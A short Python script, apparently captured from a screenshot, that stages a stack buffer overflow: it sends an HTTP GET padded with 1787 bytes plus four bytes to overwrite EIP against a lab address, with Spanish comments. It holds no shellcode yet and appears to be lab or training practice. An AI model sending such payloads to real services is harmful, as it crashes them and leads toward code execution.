 1 #!/usr/bin/python3
2
3 from struct import pack
4 import socket, sys
5
6 # Variables globales
7 ip_address = "192.168.111.46"
8 port = 80
9
10 offset = 1787
11
12 before_eip = b"A"*offset
13 eip = b"B"*4
14
15 payload = before_eip + eip + b"C"*500
16
17 def exploit():
18
19     try:
20         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21         s.settimeout(7)
22
23         s.connect((ip_address, port))
24
25         s.send(b"GET " + payload + b" HTTP/1.1\r\n\r\n")
26         s.recv(1024)
27         s.close()
28
29     except:
30         print("\n[!] El servicio al parecer se ha corrompido\n")
31         sys.exit(1)
32
33 if __name__ == '__main__':
34
35     exploit()